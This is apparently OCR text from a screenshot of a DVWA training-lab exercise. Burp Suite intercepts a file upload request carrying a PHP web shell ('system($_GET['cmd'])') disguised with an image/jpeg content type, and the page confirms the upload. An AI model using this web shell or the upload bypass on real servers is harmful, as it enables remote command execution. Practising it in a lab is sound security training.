 Burp Suite Community Edition v2023.10.2.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.167:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.167
3 Content-Length: 426
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.167
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary19ArkZAak2VMLqpu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.167/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=e16f1097a1f11da5dc6331f4464628bd
14 Connection: close
15
16 ------WebKitFormBoundary19ArkZAak2VMLqpu
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary19ArkZAak2VMLqpu
21 Content-Disposition: form-data; name="uploaded"; filename="myshells.php"
22 Content-Type: image/jpeg
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 ------WebKitFormBoundary19ArkZAak2VMLqpu
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundary19ArkZAak2VMLqpu--
33
? Search 0 highlights
Inspector
Selection 1 (0x1)
Selected character
s
Code Hex
73
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Damn Vulnerable Web Ap 192.168.1.167/dvwa/hacka
Not secure 192.168.1.167/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File myshell.php
Upload
../../hackable/uploads/myshells.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7